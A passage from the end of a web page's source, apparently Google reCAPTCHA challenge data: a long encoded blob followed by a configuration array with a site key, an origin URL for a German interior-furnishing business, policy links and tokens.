64]/DiQFhe08ZwqtoZ8O8PMK6McOpw6R1TxzCmHPDrCjDnsKFN2PDoMK0wrzCsQ4Zw7rCgcKwGTPCgntIWMK+PAHDmBQrHVpCA8OKCX4TeGDDsk/[base64]/CosOmWDLCisKEC3M5wrtIw69qdcK6S8OSwrM5wqvClsOlw5QvwoRPwq0fGCTDoVzCksKVAm11w7jCohDCmcKewp4/EcOJw4bCkUQxXMK8EkrCpMO5W8OWw5wKw7Vtw6dYw7Uee8OxTTsxwodBw4DCjMOvYVsRw4XClUYWX8K/w7bCrsOzw4sOQ0PClcKtTcOWIjvDhATCj0LCn8KwOBjDoxrCh2PDu8KCworCvgczD28zNxJYY8KTeMOtw4HCtmTCh1Ibw4DDinpaHgXDhwzDjMKCwo3CpE82RMONwogIw71BwqrDi8KWw5c0GMOtMykpwp16w6zCpMKfUy8EHSIjw6VYwp4Ewp/Cg2/ClMKTwoMJBsKGwq/Co2TClCjDjcKJQzbCrx54Nh/DvsKFewUKSyfDg8O6eBZvScOSw7RnBMOBw6jCqDjDkVdQw4h7IW07w5MRd3jDrHTCmAjDpcOtw4zCtzYPCXPCg1w7w6/CscKBYUp0B37DgEgSTsOuw4nCp0TCoFzClMOHwpfCpBTCjGLDh8K1wpjDocOpeMKiw6ErKTAlAGTCkG3DpzV7w5PDtcOvSAwnTsKGworCuh/Cjy9vwrrCv25/[base64]/DvsK4wqdYAFhowrfDkkXCviBKw5jDlQbDv25cw4rDoxzCjGM+w47CoTPCgMKoL8OqesKVwqfDt0bDoMORP8OPbXFIwq/DnG/Cm8Klwq/DmMKEQcOOwo/[base64]/w5LCiBDCh8OAZQNBFwI/ZcK5T2Iqw7XCqSDDtFzDnmjCjMKcw5TDmntWZUkEw7/Dq2dJwqhHw5oAJMOwZizDs8KbBMOdwq1iMsO3w4nCncOzQyzClMKcw4JCw7/CoMKmdz0tF8KQwqzDvsO5wpoWMXFFIixhwofCvcKowoDDksKRV8OwCcO7wpjDicOXfUVkwp5Ow5ZvbVF5wr/[base64]/I1UBMFpqwq3DkjbCrSJjRjYDw6bDnRNiw7vCrFdBw4XDnibCqcK0IcKwWX0rwrjCqsKTwq7Dl8Kjw4DDucO3wpbDsMKOwofDsGTDo0ErwpdLwrrDjxbDosKTD3UGSjEFw7kVeFw7wpUXe8OqZWVsY3HCpsObw7PCo8Otwr12wrUgwo56Ix7CkHTDrcObCWBJwrx/Z8OZasKuwqQUbsKFwq5zw4pSORoCw6cwwoxlYMOGclPCoyLCpBtpw5rDl8K3wp/CisKJw4/DsjfDqDnDhcK6PcKjw6vCk8ORBMKmw4vDihFZwpVKOcK1w4hTwoFHwrnDt8KkGsKhw6FswpAibhPDgsOPwobDjjAIwr/Ds8KbKsKLwoMbwp7Ch3TDq8KTwoHDv8KfIUHDuTbDl8Kkw70mwqDCocKpwrBpw7cOIEfDtn/[base64]/JMKaKm3Dm8Obw6NAw4XCn8OJP8OMwoPCiFkFw7/[base64]/ZMOVFVPCocOmOcO+wo/DkcKWw7siZVrDg1XDsBV2w4EFw7TDlsK7ZQfDlcORHXPChMOXaMKufSPCsBk4wo1lwoDDvw0+FsKLADM3w4YmasKDw47Din3Cqx/Dq3vChcKRwpHDlcK3BsKHfUBfw4VichF+csKlPV7CmsObVcKIw4oGRALCjDV4cXTDv8ORw41/QMOOUydww4cSwrU0w7R2w5DCmVrCkcKOAU5jNsOBJ8OufcKHOEN9wofCglgPw6dlG1PCusOPwoAUW2BKw58YwqPCjcKVIMKXGnEbf2HCu8KQTMOnTsOPcjMjPUDDt8KVRcO2w7zDvhXDlHNzUljDlgQ4TXEIw4/[base64]/ChABGw4pmw73CmcK4cjkSXsKawqgwC1vDo1PCoTrDkxNDIADCjiQ9d8KzKsKhaUbCgsO9wqHCl0DDmcOCw59neBpMwp96w5TCpW5pw4zCnl0tUTXDqcOBCjFFw5R1w6c5w5fCrSdRwpfDmsKMCw0RHSFUw5k9wo/[base64]/CuMOpVcKBw6FRw5vDnsK5R8OFw5TCjmbCgm3DhUoJwostMsOLwrbDs8KWw47DkxzDtHkAE8Kve0FFw4nDncKzScOqw71aw4pCwrTDjlPDg8OcN8OTUH14wqlFw51TR2g5wp9+w7nCvhY0w4t4XcONwpvDrcOhwpFlYcOWRAlTwqMvXcKUw6/DjRjDkEEiMAthwoAgw7HDicKhw4jDpcK9w5rDkMOJVMOdwrvDmH5EP8KeYcK3wrxWwpfDu8KVIWjDqsO/[base64]/e0rCrFxoXgHCvB7CqlBfMsOiUTlhwpnDvz3CtsODwow7w7pvwq3DjsOTw5p2d3TDnsOhwoHDoU3DiMKDU8KBw5LDl2TCnmTDqsOpwpHDnSdPEsK6fXjCkxfDscKuw4PCphU4KhDChHfCrsO0CMKpwr/CpgvCulLCuidsw4zCm8KIU3DCow4nWz/DrcOLdsK1IlnDomLDlMKne8KIFMODw7XDilp1wpDCs8OrAAopw5/DvjzDp2VIw7YXwq3DulxVPADCv2jCkh4EKXzDlRTDsH7CnhLDsDIgGAB7D0XDqgEETGs4w7t4McO5XEslUUDDv2VOwr5Zf8ORccOmfVxuQcOswrXCgkNkUMK5SsO5QsOsw75kw44IwqrDmWZZwqk+wp7CoSrCusO/[base64]/VghowqbDukjDqjPDvV9LwoXDlcOWwonDvTRew6MKEMODcsOowoLCncKsacO+T8O0wo7DrcKnCsOlPcOvAsOswpzDm8Kjw4IPw5HDviA+w4Nzwr4Yw4Z7wpPDgg/Dqx7DkMOvwo3CnmdJwr3DpsO/ZVdiwonDonvCqSnDlzrDkjN+wpU2wq4cw5IsEixFFWBII8OwAMKBwroJw5jDsAhuLTA6w5nCs8O4N8OTXEMuw6LDtMK7w7PDpMO0wpkEw6fDlcOxCcOmw6DCpMOCNAwow6rCtGrCvzXChBLCohPClyjDn3JeAlAgwosawqzDv0Y5wqHCncO6w4DDiMO9wrkCwrZ+FMO/[base64]/c8OoTMO5dTzCrVLCkAPClcONPsKPw7tEWcOpwrQ0QcK8DMOfXHnDm8OsXRbCuQPDl8KYay7CkAxqwosgw5HCjMOsO1/[base64]/[base64]/[base64]/[base64]/[base64]/Dh8Ohw5DDshbDnmcZwpUDHjvCi3JWG8Omw451wrjDvMKyWFU5HsOKI8OUwrjDpsKiw7HCj8O+BRrDvsO2HsKrw4fDsRPChMO1D1dNwrwcwq3DgsKUw40oKsOpb3/[base64]/w6DDqwx0X8O5PB02Wjgqw5AEbF5QesKtw55JJH1NUkfDucKCw7HCm8Kuw6Z7ZjZ6wo3CnCzCgxvDhsOMwrE5DMOgJnRHw5tdMMKRw5txM8OIw6gNwpzDjlPCmsOkM8OddMKZHsKpUsKdW8O3wosxET/DknTDqh06wpZ2wrxjI0gZDMKuF8O0OsOhXcOjbsOZwonCn2fCuMKhwrUJXMO5MsOLwp88dsK4R8O0wpHDgR0Pwro7aiLDkcKgTcOSVsONwrVfw7PCi8OhPz5iQsKfIcOrRMKNIChKM8KXw4bCvQnDrMOIw65mHcKRYVsSQMOOwpXCtMOEZ8OQw78vL8Ojw4wifm/[base64]/DsnTCn8KWwo4cQMK3wr0ZLgfCuWXDu05ZL8KXw6MxU8KrKxYRKjd5DyXDkm1ZZsOtE8Oxw7EsKHQpwqw/woLCmCdaCcO9TMKqfBLDlC5VIcO+w7bCn8O8HMO9w45zw4bDlScpFlUoM8KKPV7CmsO7w5UZP8O9wqQuL388w5rDnMOhwqPDtMOZNcKuw5x0C8KGwqfDsTPCocKYIMOEw4AqwrrCkjk/MB/CisKBSk9tAMOuLztXFTjDiy/DkMOyw7jDgwsUDR02PCXCisOwX8KtYBY2wpEACMOmw7l1KsOJOcOrw4kGESRiwqzDucKfdwvCqsKww6taw7LDqsKdw4LDtRzDtsODwqwZLMKdRV/ClsOFw4XDjAVsDMOVw4FUwrnDsF89wo3DvcKlw6jDucKqw6U2wpjCgMOiwqNRAgVkIEgYSTXCr39nI2ggRTVWwqcWw4BYVsO/w4IBZC3DvcOGF8KHwqoYw4UMw5fCvMOzSzhPamTDlU0EwqbDmB1Hw7PDiMOXaMKeJhnDusO+ZEDDl0YoeRLDjMKTwqwSX8O7wp0fw6BjwqhAw7/DosKTJsOLwrwaw7hwSsO2O8KZw6fDoMKZDWlUw6bCsnU+U15/S8KpdT5yw6XDh1bCmR5FH8ORUcKjb2bCn2XDqcKEw6/CqMO8wr0mJkPDiRFSwppdcD8nBMKuSl5pFH3DjDBrbXlcClw/QgwqYRfDqTI9XMKJwqRHwrfCnMO9H8KhwqYVw7UhLVbDgcKCwoJoP1LCtXRJw4bCssKjLcKLwoxTM8OUwo/DhMOtwqDCgwDDg8Obw44XSUzCncKzVsOHWMKEfVZ6NjoUGivCpcKYwrbCkBHDtsKOwpxtXsOrwrBGG8K9V8OGKsOfelPDoxfCssKyFDHDvcKuG2g+VcK/[base64]/[base64]/Dvj8xI8OecMO4VyM2w5HDvgp2ZcKVw49BwpkuwoNhwpYKw7XDqcObdMKJecO4amI1woFKw6Axw5DDpXo/GV/DuHF3JlBrw79+dDkywohwbSjDnMKkCS4UFU4ww4fDnz5FZMK8w40nw5rCqsOUGAtlw63DkDp/w5E6AhDCuB12KMOjw5hvw4LCnMOIScOsORXDu35Ywr3CkMKjT0Jew4nCjFZUw6jCtFnCtMKJwoQpesOTwoJLHMO3IBvCsANGwqETw7NOwovDkTzDgsK4e07CnjDCmhjCgxnDn2JWwptmR0rDvT/Cv24FAMK0w4XDjsObJQXDrGd+w5rDs8K6wogHOy/DlMKIV8OTOsKzwoU4LkvCkMKFVjLDnMOxC3VJY8Ojw7vCu0jCjMKzw5/DhwXDkThdw5/DusKeEcOHw7zCpcO9w7HCo2HCkFENA8KBS03Cl0jDr0E/XMKHHjkiw49qH2hMG8Odw5bCmcKYbMOpw53Dg3tHwrN9wr3DlQzCt8OZw5l1wpXDmU/DhkPDoBpXXMO+fGbCrh7DuQnCncOMwrwxw4LCl8OoNAPDoGBgw4pCUMKdKkjDoDgfZXbCkcKABk1Cwo05w45hwostwpc7WMK2V8OKwoQGw5A/FMKsccKHwrQUw73CpXx0wqpowr7DlsKXw7/[base64]/Cj0rCvMKub8ODw68rAMK7wpPDhFbDtD7Ct8KxwrzCowPDt8Kub8ONw4XCr20YNsKzwqthYcOkdDZ1B8KUw4kowrBuwqfDkl0mwqvDhXhKaX0jN8KuBy5EF1vDpHlRVE5zOi4yZzXDhzTCqw7ChxXCs8K/MEbDpSnDrVVrw5XDkSEmwpgzw6TDsi7Drl1LSUjDokAvwozDiVrDm8OGbE3DonVfwot9LWTCjcKzw7JjwoHCgBdqKgkTw4MdcMOVE1vCi8Ovw5oVJ8KDFsKbw40Dwqh8wpFHw6/[base64]/CvRvDrzBTw7DCsQLClF14w6HDisOZasKWw5vDpMOjw4ENw5Yow5LClnQ7w4hHw6x8e8KWwrTDuMOsK8KAwrHCjA/Cp8KgwpvCmcK3a3rCsMObwp0Zw5p1w6sMw7Amw5PDtX/CmMKCw6TDocKtw5PDnMOHw7JiwqfDlwHDp3MYworDtC/CgsODLCppbyTDpHbCpXQJJ3d6w4zCg8KUwpLDtcKac8O4Az4Kw4d5w5hXw4XDssKIwoBMKMOzcX8mMsK5w4Icw7dlQjZxwrU1e8OSwporwr/CoMKww4IMwojDosOLT8OgEcKWY8KIw5DDpcOWwpt5TxoCeFQ/T8KDw7rDg8OzwpHCusOqwohzw6wIanUPU2nClAEkwpgfGcOKw4LDmm/[base64]/DtMKrw6LCjMK6Q1vDqnHCsgwrw7A1w5oTaVclwq/CuMKYKlNeRMOLw5IhHk0uwrRvPwbDqF5fUMKAw5UNwp8GLMK9ccKicw4ww5jDgRlUBQEaXMOgw6waccKXw53DqXQPwprCocKqw7lMw4xiwrHCisKbwpXCisOiO2zDvMOLwq5HwrN6w7Z/[base64]/CuBjDgVIdYCkEKMOCwq50FzdaI8ODw6TDgsOVCMKtwqRRQ10LNsObw4MHIMO7w6jDvsOaKsO/DhUjwq7DgGTClcOAMgHDscOMdG5yw4bCiEnCu1/[base64]/CksO5wo3DsybCqQ7CgcKMXGXCtG/DkW7DmD7DiVvDg8K/wrYWRMKUU1HCmFxZAxXChcKvw5Mmwqkof8OcwpN4woDCm8Ogw4IJwpzDm8KEw6PCrmzDtS0AwpjDjiPDogk/cXpuLWhBwok/WsOEwrMqw7lxwp/CsizCsk0XXhdqwozCl8OvBlg+wozDsMOww7HCj8OJfDnCtcOGFWjCnhPCgUDDsMOcwq7CqTNfwpgGeBB9CMKfDkvDg2MnXU/DvsK5wqXDq8KWeBPDg8Ofw4oLJ8K2w7vDvsOUw7jCp8KuRMOvwpdMwrE2wrjCl8KKwo/DqMKOw7DCjcKAwojCrBtgDBrCrsOYXcKNN0l1wrwmwr/[base64]/CncOLVCLDjcKhwrcOJm3DrMO/[base64]/DgRQWOcKBDcKxM2s/[base64]/GcOnw601ZMKKYH/CmxbCvUfCvVnChj3CrXhHSMOjW8Oew6E/Pwg0FsKxwpzClC5oeMK3w4U3C8K/FMKGwqNpwp5+wohZw4vCtFPCucOeO8KHOMO4CQHDt8KlwrxLAWLDm2tdw4xTw4fDkVUbwqgfZ1FMT1vClAg/HsKVJsKQw4B0a8OLw67ChsOgwqYmPgXCiMKSwonDtsK7AMO7WEpBbWU4wqxawqRrw7Yhw67CihXDv8Kiw78/w6VhE8ODaF7Dr25CwofCicO9wpDChBfCnEc8c8K3fsKyfsOjdsKHJE/Cn1QEOSkSVmfDikhbwqHCicOmbcKBw7QCTsOwKsKpIcK2fHRybBRPLS/[base64]/CpGPDtUQyw6c3wr/DlyR8LGpeNcOWw7FDw4xdwq80w7rDoRDCsgjCisK2wp7DrFYPNcKXw5XDtzogYMOHw4HDrMKLw5/DtnnCnWNsS8ODKcKoOcKXw7fDvcKAAyUuwrnDncOtSzs2O8KTeyPCnXUqwqJyR0ssWMOobV/Do0XCisOkKsKLXVjDlQFzYcKQJcOTw5rCoAk2TMOQwrnDtsKUw7nDgyh6wqJ/N8Olw60YBTjDmBNPAU1Fw50vwpUafcOcNxNaKcKebEjDg3gfecO/[base64]/w6McJzErUFTCmwzCs8OqKgsQw4nDtcOMw7PCnTdYwpZqwrnDsjDCjGASwqDDv8OFIsOcZ8O3woFQVMKHwpsAw6DDscK0T0cpJMO1c8Ohw6/DsiEdw79iw6nCgjDDjkBgecKpw7s0woYsD2vDnsO+DXTDslsPbcK5FSPDhnzCvybDqSkUZ8OfOMKJwqjDmsO+w57CvcKdVsK+wrLCmU/DqjrDuTdQw6F/w5Zpw4lFL8KUwpLDiMOfPMOrwoDCrnLCk8KzK8Kcw43CusOdw57DmcOGwr9Kw40zw6ElGTLCkCjChyktT8OWWcKoQMK/wrjDrAVjw4NEQAnCgzBfw4pPFiPCm8KMwpzCvMODwovDowYew7/[base64]/ChMK4ZMKZI8KWV0FzwqDCtsK4wobDq8KqeTnCscOew7UvPMK3wqTCtcKkw7hcPDPCoMKsEyZuXyrDjMOhw53DlcOvUH5xbsODPMKWwq4dwolCI1nDm8Kwwp4MwrDDj2zDmWDDtMKsX8KxYUBlAcOCw5xkwrLDgRXDqcOAVsOmc0bDpMKzeMKkw7QmAjMcFFdmWsO+eH/[base64]/w4nDjXjCgxAdwo/CkQbCvsK2w4bDtMO8FsOww4rDgsK6VioSD8Krw7rDn2lwwrHDjE3DtcKbMnnCtltzXEkOw6nCjQ3CpsOowpbDu3BRwrB6w4wzwqlhQmPDqlTCncOJw4rCqMKnasKPH39qeWvDncKbHkrDkV1Rwq3Cllx0wo45SFJIdAtsw6PCvMKwIFY/[base64]/[base64]/[base64]/CsF0gw6EYwoIdDcKxwpNWwr7CojLDrcKdKkHCuSo5YcOjMnvDjQQnO1x0XsK/wp/CnsO/w5FcN17CgMKKCTFGw5UTEUbDq2PCkcOVbsKKQcOXbsKXw5vCsyLDmn/Cv8Kiw6VmwpJcMcKiw6LCigDDgUXCokvCuBPDhjLDg1zDmgRyAVXDrTcmeBVcbsKOZCrCh8OqwrnDpsKHwqhJw5sRw4DDhmfCvU50R8KYPi0Sel/CiMOgKDjDrMORw6zDgzBEEVzCmMKwwptia8KdwrYrwpIAAsOUUDglEMODw5VNb3Jkwq8QfsOrwqcEw518EcOQbQzDm8Olw50Fw6rCiMKVVcKQwoxJFMKrYwXCpCLCjX/DmFBZw6dYARFOECfDtDp0DMKkwpZuw7DCm8Omw6jCu3QQcMOlAsOBBHBkV8Kww6UIwqrDtBdywpBuw5B/[base64]/CqcORw4xIf8OKCcOFw4UABnDDm8KYVGXCtD9rwqszw6sbN3rCnBx/[base64]/[base64]/DgsKKw4PCmkbCog9LacKTw4cqLi7CssOxwrtxKihmwqUCccKFUjPCtQgUw7HDrTXCk0IXQ08oNjzDoAkOwp/DlMOWJUhtOMKEwr9JRMK+wrbDhE81JDUfU8O+UcKowozDiMOkwosVwqjDgQvDpsK3wrQjw5Brw6sNXmbDhFA3w6TCiW/DmcKqBMKRwq0CwrjCtcKwd8O8WcKAwo9UdFbDoj1yJMOqZsOYG8KEwqkPMk7CoMOiTMKAw5/[base64]/CosKrwp7CnATCtsKRw7TCvcOHMMOmRUohPghHDlbDhwEswrjCqVbCqsKUYi0QK8ORC1bCpinCh23Ct8OdPsOYLCjDqMKIOCfCosOOfsOzbEbCrlDDowzDsQtQccK+wpgkw6bCmcOrw6DCglHCi0tmCV1UNW1pbMKsHz4lw4/DrcKmKCIeD8OtLD12wp3DrcOYw6Zow4rDvCPDsSPCnsKRG2PDiHcCEWgONG02w4JVw6PDs0/Cq8Oqw6zCg3sDw73DvBpVwqjClHEcPB7CkELDpcKFw5Umw4bCvMOJwqTDuMKzw4N/WiY5BMKTJ1Aww4nDmMOqLsOOOMO8KcKsw6HCgwciL8OGe8O4wqdEw4TDmBbDjwHDoMOkw6fCu3V4HcKiEkhaPQPClcO1wqAPw7HCssKWI1vChTETHsOSw4UDw78hwpE5wr3Cu8KlMmXCoMK/w6nCgHPChsO6YsOCwqEzw4vCol3Dq8KMBMOFGU1PA8OBw5XCnHMTHcK8RsObw7ggR8OpBg0/KcOAI8OVw5TDhAhBNxo/w7nDnsKecF3Cs8K6wqfDtQHCpHHDjxbDqTs1woPDq8KPw5rDowlOCWhzw4h3ZcKGwogrw67CpDTDgFDDgQ8cDi/Cp8Kuw4/DucOsVyzDg3PCl2DDvx/Ck8K2WcO8CcOwwqgWCsKYwpF5fcKvwqA2S8O1wohMb3d3UEvCrcOyGyzDlz/[base64]/DjsOUTMKdcMOywogTCMOBK8KXw6IiwqDClMK0w5XCvg/[base64]/FcKQI1AQwoY3aCHChlDCosO/w7TDqsKbwrJFHn/[base64]/Cv15II1B8wpdrw5rCuUtgwphhw7V8Cm/CocKPB8KSwqfDjWssZFxfCSXCvcOJw5DDv8Khw7Z2SsO5Y01owozDqiFbw4TDl8KJPALDg8Olwq0wLkfCqzJZw5ANwprChHojTMORQnJ3w5xWXg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,980],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.raumausstattung-elsmann.de:80\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q7GqWy2FkCvAgHLpzNiGquIW5W/eLSvXplmy/P3iEHY\\u003d\x22,0,0,null,1,1769839445983,0,0,[215,88],null,[164],\x22RC-Gf3nZOyDp3JGQQ\x22,null,null,null,null,null,\x220dAFcWeA5LeqAQlF_7AsNRetCIah62dykBDkgDz3QDZ91ymkll4ymr3lhiVXYl5e1Rz9f7nS3E94ALqUdvfEzLBzPlPMLYpytj9A\x22,1769922246100]");
    </script></body></html>